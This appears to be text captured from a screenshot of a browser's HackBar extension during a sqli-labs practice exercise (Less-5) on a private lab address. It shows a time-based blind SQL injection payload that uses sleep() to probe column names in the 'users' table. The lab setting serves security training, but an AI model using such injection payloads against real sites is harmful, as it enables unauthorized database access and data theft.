 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if(length((select column_name from information_schema.columns wher
table_schema='security' and table_name='users' limit 1,1))=8,sleep(3),1)%23